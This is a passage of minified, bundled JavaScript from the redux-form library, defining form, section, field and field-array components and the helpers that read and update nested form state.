n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ee=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Form must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ae(t,[{key:"componentWillMount",value:function(){this.context._reduxForm.registerInnerOnSubmit(this.props.onSubmit)}},{key:"render",value:function(){return we.a.createElement("form",this.props)}}]),t}(Se.Component);Ee.propTypes={onSubmit:Pe.a.func.isRequired},Ee.contextTypes={_reduxForm:Pe.a.object};function Me(e,t){var n=e._reduxForm.sectionPrefix;return n?n+"."+t:t}var Oe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ce=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var xe=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FormSection must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ce(t,[{key:"getChildContext",value:function(){var e=this.context,t=this.props.name;return{_reduxForm:Oe({},e._reduxForm,{sectionPrefix:Me(e,t)})}}},{key:"render",value:function(){var e=this.props,t=e.children,n=(e.name,e.component),r=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","name","component"]);return we.a.isValidElement(t)?t:Object(Se.createElement)(n,Oe({},r,{children:t}))}}]),t}(Se.Component);xe.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string])},xe.defaultProps={component:"div"},xe.childContextTypes={_reduxForm:Pe.a.object.isRequired},xe.contextTypes={_reduxForm:Pe.a.object};function ke(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Fe(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var Ge=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,"Submit Validation Failed"));return n.errors=e,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";ke(this,t);var n=Fe(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),Fe(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error))),Ie=Pe.a.any,De=Pe.a.bool,Re=Pe.a.func,je=Pe.a.shape,Be=Pe.a.string,Le=Pe.a.oneOfType,Ne=Pe.a.object,He=(De.isRequired,Le([De,Be]).isRequired,De.isRequired,Be.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,je({insert:Re.isRequired,move:Re.isRequired,pop:Re.isRequired,push:Re.isRequired,remove:Re.isRequired,removeAll:Re.isRequired,shift:Re.isRequired,splice:Re.isRequired,swap:Re.isRequired,unshift:Re.isRequired}),Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,{checked:De,name:Be.isRequired,onBlur:Re.isRequired,onChange:Re.isRequired,onDragStart:Re.isRequired,onDrop:Re.isRequired,onFocus:Re.isRequired,value:Ie}),Ve={active:De.isRequired,asyncValidating:De.isRequired,autofilled:De.isRequired,dirty:De.isRequired,dispatch:Re.isRequired,error:Be,form:Be.isRequired,invalid:De.isRequired,pristine:De.isRequired,submitting:De.isRequired,submitFailed:De.isRequired,touched:De.isRequired,valid:De.isRequired,visited:De.isRequired,warning:Be},Ue=(je(He).isRequired,je(Ve).isRequired,Ne.isRequired,n(69)),We=n.n(Ue),Ye=n(11),ze=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Xe=function(e,t,n){var r=t.value;return"checkbox"===e?ze({},t,{checked:!!r}):"radio"===e?ze({},t,{checked:r===n,value:n}):"select-multiple"===e?ze({},t,{value:r||[]}):"file"===e?ze({},t,{value:r||void 0}):t},qe=function(e,t,n){var r=e.getIn,o=e.toJS,i=n.asyncError,a=n.asyncValidating,s=n.onBlur,u=n.onChange,c=n.onDrop,l=n.onDragStart,f=n.dirty,p=n.dispatch,d=n.onFocus,h=n.form,y=n.format,m=n.initial,v=(n.parse,n.pristine),g=n.props,b=n.state,T=n.submitError,S=n.submitFailed,w=n.submitting,_=n.syncError,P=n.syncWarning,A=(n.validate,n.value),E=n._value,M=(n.warn,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["asyncError","asyncValidating","onBlur","onChange","onDrop","onDragStart","dirty","dispatch","onFocus","form","format","initial","parse","pristine","props","state","submitError","submitFailed","submitting","syncError","syncWarning","validate","value","_value","warn"])),O=_||i||T,C=P,x=function(e,n){if(null===n)return e;var r=null==e?"":e;return n?n(e,t):r}(A,y);return{input:Xe(M.type,{name:t,onBlur:s,onChange:u,onDragStart:l,onDrop:c,onFocus:d,value:x},E),meta:ze({},o(b),{active:!(!b||!r(b,"active")),asyncValidating:a,autofilled:!(!b||!r(b,"autofilled")),dirty:f,dispatch:p,error:O,form:h,initial:m,warning:C,invalid:!!O,pristine:v,submitting:!!w,submitFailed:!!S,touched:!(!b||!r(b,"touched")),valid:!O,visited:!(!b||!r(b,"visited"))}),custom:ze({},M,g)}},Ke=function(e){return!!(e&&e.stopPropagation&&e.preventDefault)},$e=function(e,t){if(Ke(e)){if(!t&&e.nativeEvent&&void 0!==e.nativeEvent.text)return e.nativeEvent.text;if(t&&void 0!==e.nativeEvent)return e.nativeEvent.text;var n=e.target,r=n.type,o=n.value,i=n.checked,a=n.files,s=e.dataTransfer;return"checkbox"===r?i||"":"file"===r?a||s&&s.files:"select-multiple"===r?function(e){var t=[];if(e)for(var n=0;n<e.length;n++){var r=e[n];r.selected&&t.push(r.value)}return t}(e.target.options):o}return e},Qe="undefined"!=typeof window&&window.navigator&&window.navigator.product&&"ReactNative"===window.navigator.product,Ze=function(e,t){var n=t.name,r=t.parse,o=t.normalize,i=$e(e,Qe);return r&&(i=r(i,n)),o&&(i=o(n,i)),i};function Je(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var et=function(e,t,n,r){if(t<(e=e||[]).length){if(void 0===r&&!n){var o=[].concat(Je(e));return o.splice(t,0,null),o[t]=void 0,o}if(null!=r){var i=[].concat(Je(e));return i.splice(t,n,r),i}var a=[].concat(Je(e));return a.splice(t,n),a}if(n)return e;var s=[].concat(Je(e));return s[t]=r,s},tt=n(390),nt=function(e,t){if(!e)return e;var n=Object(tt.a)(t),r=n.length;if(r){for(var o=e,i=0;i<r&&o;++i)o=o[n[i]];return o}},rt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var ot=function e(t,n,r,o){if(o>=r.length)return n;var i=r[o],a=e(t&&t[i],n,r,o+1);if(!t){var s=isNaN(i)?{}:[];return s[i]=a,s}if(Array.isArray(t)){var u=[].concat(t);return u[i]=a,u}return rt({},t,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},i,a))},it=function(e,t,n){return ot(e,n,Object(tt.a)(t),0)},at=n(574),st=function(e,t){return e===t||(!(null!=e&&""!==e&&!1!==e||null!=t&&""!==t&&!1!==t)||(!e||!t||e._error===t._error)&&((!e||!t||e._warning===t._warning)&&void 0))},ut=function(e,t){return Object(at.a)(e,t,st)},ct=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ft(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var pt=function e(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];if(void 0===t||void 0===n)return t;if(o.length){if(Array.isArray(t)){if(n<t.length){var a=e.apply(void 0,[t&&t[n]].concat(o));if(a!==t[n]){var s=[].concat(ft(t));return s[n]=a,s}}return t}if(n in t){var u=e.apply(void 0,[t&&t[n]].concat(o));return t[n]===u?t:ct({},t,lt({},n,u))}return t}if(Array.isArray(t)){if(isNaN(n))throw new Error("Cannot delete non-numerical index from an array");if(n<t.length){var c=[].concat(ft(t));return c.splice(n,1),c}return t}if(n in t){var l=ct({},t);return delete l[n],l}return t},dt={allowsArrayErrors:!0,empty:{},emptyList:[],getIn:nt,setIn:it,deepEqual:ut,deleteIn:function(e,t){return pt.apply(void 0,[e].concat(ft(Object(tt.a)(t))))},fromJS:function(e){return e},keys:function(e){return e?Array.isArray(e)?e.map((function(e){return e.name})):Object.keys(e):[]},size:function(e){return e?e.length:0},splice:et,toJS:function(e){return e}},ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},yt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function vt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var gt=["_reduxForm"],bt=function(e){return e&&"object"===(void 0===e?"undefined":mt(e))},Tt=function(e){return e&&"function"==typeof e},St=function(e){bt(e)&&Tt(e.preventDefault)&&e.preventDefault()},wt=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=function(e){function o(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.handleDragStart=t.handleDragStart.bind(t),t.handleDrop=t.handleDrop.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,e),yt(o,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~gt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"getValue",value:function(){return this.props.value}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onChange,s=t._reduxForm,u=t.value,c=Ze(e,{name:n,parse:o,normalize:i}),l=!1;a&&a(ht({},e,{preventDefault:function(){return l=!0,St(e)}}),c,u),l||r(s.change(n,c))}},{key:"handleFocus",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onFocus,i=t._reduxForm,a=!1;o&&o(ht({},e,{preventDefault:function(){return a=!0,St(e)}})),a||r(i.focus(n))}},{key:"handleBlur",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onBlur,s=t._reduxForm,u=t._value,c=t.value,l=Ze(e,{name:n,parse:o,normalize:i});l===u&&void 0!==u&&(l=c);var f=!1;a&&a(ht({},e,{preventDefault:function(){return f=!0,St(e)}}),l,c),f||(r(s.blur(n,l)),s.asyncValidate&&s.asyncValidate(n,l))}},{key:"handleDragStart",value:function(e){var t=this.props,n=t.onDragStart,r=t.value;!function(e,t,n){bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.setData)&&e.dataTransfer.setData(t,n)}(e,"text",null==r?"":r),n&&n(e)}},{key:"handleDrop",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onDrop,i=t._reduxForm,a=t.value,s=function(e,t){if(bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.getData))return e.dataTransfer.getData(t)}(e,"text"),u=!1;o&&o(ht({},e,{preventDefault:function(){return u=!0,St(e)}}),s,a),u||(r(i.change(n,s)),St(e))}},{key:"render",value:function(){var e=this.props,t=e.component,o=e.withRef,i=e.name,a=e._reduxForm,s=(e.normalize,e.onBlur,e.onChange,e.onFocus,e.onDragStart,e.onDrop,vt(e,["component","withRef","name","_reduxForm","normalize","onBlur","onChange","onFocus","onDragStart","onDrop"])),u=qe({getIn:n,toJS:r},i,ht({},s,{form:a.form,onBlur:this.handleBlur,onChange:this.handleChange,onDrop:this.handleDrop,onDragStart:this.handleDragStart,onFocus:this.handleFocus})),c=u.custom,l=vt(u,["custom"]);if(o&&(c.ref="renderedComponent"),"string"==typeof t){var f=l.input;l.meta;return Object(Se.createElement)(t,ht({},f,c))}return Object(Se.createElement)(t,ht({},l,c))}}]),o}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object},Object(Ye.b)((function(e,r){var o=r.name,i=r._reduxForm,a=i.initialValues,s=(0,i.getFormState)(e),u=n(s,"initial."+o),c=void 0!==u?u:a&&n(a,o),l=n(s,"values."+o),f=n(s,"submitting"),p=function(e,t){var n=dt.getIn(e,t);return n&&n._error?n._error:n}(n(s,"syncErrors"),o),d=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(s,"syncWarnings"),o),h=t(l,c);return{asyncError:n(s,"asyncErrors."+o),asyncValidating:n(s,"asyncValidating")===o,dirty:!h,pristine:h,state:n(s,"fields."+o),submitError:n(s,"submitErrors."+o),submitFailed:n(s,"submitFailed"),submitting:f,syncError:p,syncWarning:d,initial:c,value:l,_value:r.value}}),void 0,void 0,{withRef:!0})(o)},_t=function(e,t,n,r,o,i){if(i)return e===t},Pt=function(e,t,n){return!Object(at.a)(e.props,t,_t)||!Object(at.a)(e.state,n,_t)},At=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Et=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Mt=function(e){var t=e.deepEqual,n=e.getIn,r=e.setIn,o=e.toJS,i=wt({deepEqual:t,getIn:n,toJS:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Field must be inside a component decorated with reduxForm()");return r.normalize=r.normalize.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Et(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"Field",(function(){return e.props.validate}),(function(){return e.props.warn}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"Field"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Field"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"normalize",value:function(e,t){var n=this.props.normalize;if(!n)return t;var o=this.context._reduxForm.getValues();return n(t,this.value,r(o,e,t),o)}},{key:"render",value:function(){return Object(Se.createElement)(i,At({},this.props,{name:this.name,normalize:this.normalize,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return!this.pristine}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().isPristine()}},{key:"value",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValue()}}]),t}(Se.Component);return a.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,normalize:Pe.a.func,onBlur:Pe.a.func,onChange:Pe.a.func,onFocus:Pe.a.func,onDragStart:Pe.a.func,onDrop:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object},a}(dt),Ot=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ct=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function xt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var kt=["_reduxForm"],Ft=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=function(e){function i(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),t.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),t.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,e),Ct(i,[{key:"componentWillReceiveProps",value:function(e){var t=this;this.props.names===e.names||o(this.props.names)===o(e.names)&&!e.names.some((function(e){return!t.props._fields[e]}))||(this.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),this.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),this.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}))}},{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~kt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isDirty",value:function(){var e=this.props._fields;return Object.keys(e).some((function(t){return e[t].dirty}))}},{key:"getValues",value:function(){var e=this.props._fields;return Object.keys(e).reduce((function(t,n){return dt.setIn(t,n,e[n].value)}),{})}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.change(e,s))}},{key:"handleFocus",value:function(e){var t=this.props;(0,t.dispatch)(t._reduxForm.focus(e))}},{key:"handleBlur",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.blur(e,s)),a.asyncValidate&&a.asyncValidate(e,s)}},{key:"render",value:function(){var e=this,t=this.props,o=t.component,i=t.withRef,a=t._fields,s=t._reduxForm,u=xt(t,["component","withRef","_fields","_reduxForm"]),c=s.sectionPrefix,l=s.form,f=Object.keys(a).reduce((function(t,o){var i=a[o],s=qe({getIn:n,toJS:r},o,Ot({},i,u,{form:l,onBlur:e.onBlurFns[o],onChange:e.onChangeFns[o],onFocus:e.onFocusFns[o]})),f=s.custom,p=xt(s,["custom"]);t.custom=f;var d=c?o.replace(c+".",""):o;return dt.setIn(t,d,p)}),{}),p=f.custom,d=xt(f,["custom"]);return i&&(d.ref="renderedComponent"),Object(Se.createElement)(o,Ot({},d,p))}}]),i}(Se.Component);return i.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,_fields:Pe.a.object.isRequired,props:Pe.a.object},Object(Ye.b)((function(e,t){var r=t.names,o=t._reduxForm,i=o.initialValues,a=(0,o.getFormState)(e);return{_fields:r.reduce((function(e,r){var o=n(a,"initial."+r),s=void 0!==o?o:i&&n(i,r),u=n(a,"values."+r),c=function(e,t){return dt.getIn(e,t+"._error")||dt.getIn(e,t)}(n(a,"syncErrors"),r),l=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(a,"syncWarnings"),r),f=n(a,"submitting"),p=u===s;return e[r]={asyncError:n(a,"asyncErrors."+r),asyncValidating:n(a,"asyncValidating")===r,dirty:!p,pristine:p,state:n(a,"fields."+r),submitError:n(a,"submitErrors."+r),submitFailed:n(a,"submitFailed"),submitting:f,syncError:c,syncWarning:l,value:u,_value:t.value},e}),{})}}),void 0,void 0,{withRef:!0})(i)},Gt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},It=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Dt=function(e){return e?Array.isArray(e)||e._isFieldArray?void 0:new Error('Invalid prop "names" supplied to <Fields/>. Must be either an array of strings or the fields array generated by FieldArray.'):new Error('No "names" prop was specified <Fields/>')},Rt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=Ft({deepEqual:t,getIn:n,toJS:r,size:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Fields must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),It(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=Dt(this.props.names);if(e)throw e;var t=this.context._reduxForm.register;this.names.forEach((function(e){return t(e,"Field")}))}},{key:"componentWillReceiveProps",value:function(e){if(!dt.deepEqual(this.props.names,e.names)){var t=this.context,n=t._reduxForm,r=n.register,o=n.unregister;this.props.names.forEach((function(e){return o(Me(t,e))})),e.names.forEach((function(e){return r(Me(t,e),"Field")}))}}},{key:"componentWillUnmount",value:function(){var e=this.context,t=e._reduxForm.unregister;this.props.names.forEach((function(n){return t(Me(e,n))}))}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Fields"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){var e=this.context;return Object(Se.createElement)(i,Gt({},this.props,{names:this.props.names.map((function(t){return Me(e,t)})),_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"names",get:function(){var e=this.context;return this.props.names.map((function(t){return Me(e,t)}))}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().isDirty()}},{key:"pristine",get:function(){return!this.dirty}},{key:"values",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValues()}}]),t}(Se.Component);a.propTypes={names:function(e,t){return Dt(e[t])},component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object}}(dt),n(575)),jt=n(13),Bt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Lt=function(e,t,n,r,o,i){var a=i.arrayInsert,s=i.arrayMove,u=i.arrayPop,c=i.arrayPush,l=i.arrayRemove,f=i.arrayRemoveAll,p=i.arrayShift,d=(i.arraySplice,i.arraySwap),h=i.arrayUnshift,y=i.asyncError,m=i.dirty,v=i.length,g=i.pristine,b=i.submitError,T=(i.state,i.submitFailed),S=i.submitting,w=i.syncError,_=i.syncWarning,P=i.value,A=i.props,E=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return 